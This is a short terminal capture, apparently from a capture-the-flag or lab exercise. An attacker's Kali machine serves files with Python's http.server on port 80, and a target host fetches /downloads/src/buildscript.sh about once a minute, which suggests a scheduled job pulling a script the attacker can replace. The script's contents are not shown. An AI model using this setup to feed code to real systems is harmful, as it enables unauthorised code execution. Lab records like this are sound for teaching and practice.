 ┌──(kaira㉿kali)-[~/fake]
└─$ sudo python3 -m http.server  80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- - [12/Aug/2025 05:12:38] "GET / HTTP/1.1" 200 -
- - [12/Aug/2025 05:12:41] "GET /downloads/ HTTP/1.1" 200 -
- - [12/Aug/2025 05:12:42] "GET /downloads/src/ HTTP/1.1" 200 -
- - [12/Aug/2025 05:12:45] "GET /downloads/src/buildscript.sh HTTP/1.1" 304 -
- - [12/Aug/2025 05:14:25] "GET / HTTP/1.1" 200 -
10.10.222.127 - - [12/Aug/2025 05:14:46] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.222.127 - - [12/Aug/2025 05:15:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.222.127 - - [12/Aug/2025 05:16:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.222.127 - - [12/Aug/2025 05:17:01] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.222.127 - - [12/Aug/2025 05:18:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.222.127 - - [12/Aug/2025 05:19:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -